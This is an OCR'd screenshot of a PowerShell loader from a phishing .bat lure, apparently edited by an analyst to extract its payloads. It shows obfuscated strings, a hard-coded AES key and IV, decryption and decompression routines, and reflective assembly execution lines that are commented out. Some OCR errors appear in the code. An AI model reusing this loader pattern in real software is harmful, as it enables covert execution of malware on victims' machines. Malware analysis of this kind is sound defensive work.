 INQUIRY 2024-SP0006-B(01) INQ24-012207.bat
scenary.ps1
Расширение: PowerShell
INQUIRY 2024-SP0006-B(01) INQ24-012
Users > antonkuznetsov > Desktop > Chinese phising > scenary.ps1
1 $fElA='CreqIbHaqIbHtqIbHeqIbHDqIbHecrqIbHyptqIbHorqIbH'.Replace('qIbH', ''),'Loryaoaryaodryao'.Replace('ryao', ''),'EnxJSYtxJSYr
2
3 #powershell -w hidden;
4 function PiXdA($KcXpf){
5 $yTtPD=[System.Security.Cryptography.Aes]::Create();
6 $yTtPD.Mode=[System.Security.Cryptography.CipherMode]::CBC;
7 $yTtPD.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
8 $yTtPD.Key=[System.Convert]::FromBase64String('rRWyCyQLtuqH/zi2mhFDObO+dhUUkEuGFZ7FgqLLt14=');
9 $yTtPD.IV=[System.Convert]::FromBase64String('dn2lq2CDURZOe442/46czQ==');
10 $lVePM=$yTtPD.CreateDecryptor();
11 $JjJvL=$lVePM.TransformFinalBlock($KcXpf,0,$KcXpf.Length);
12 $lVePM.Dispose();$yTtPD.Dispose();$JjJvL; }
13
14 function CaenE($KcXpf){
15 $kHHlR=New-Object System.IO.MemoryStream(,$KcXpf);
16 $tqIBN=New-Object System.IO.MemoryStream;
17 $NzerE=New-Object System.IO.Compression.GZipStream($kHHlR,[IO.Compression.CompressionMode]::Decompress);
18 $NzerE.CopyTo($tqIBN);
19 $NzerE.Dispose();
20 $kHHlR.Dispose();
21 $tqIBN.Dispose();
22 $tqIBN.ToArray(); }
23
24 $QEoyB=[System.IO.File]::ReadLines('C:\Users\Antony\Desktop\Phishing_Payloads\INQUIRY 2024-SP0006-B(01) INQ24-012207.bat');
25 $Mnpxl=CaenE (PiXdA ([Convert]::FromBase64String([System.Linq.Enumerable]::ElementAt($QEoyB, 5).Substring(2))));
26 $RtlUk=CaenE (PiXdA ([Convert]::FromBase64String([System.Linq.Enumerable]::ElementAt($QEoyB, 6).Substring(2))));
27
28 [System.I0.File]::WriteAllbytes('C:\users\Antony\Desktop\Phishing_Payloads\Mnpxl',$Mnpxl);
29 [System.I0.File]::WriteAllBytes('C:\Users\Antony\Desktop\Phishing_Payloads\Rtluk', $Rtluk);
30
31 #[System.Reflection.Assembly]::Load([byte[]]$RtlUk).EntryPoint.Invoke($null,$null);
32 #[System.Reflection.Assembly]::Load([byte[]]$Mnpxl).EntryPoint.Invoke($null,$null);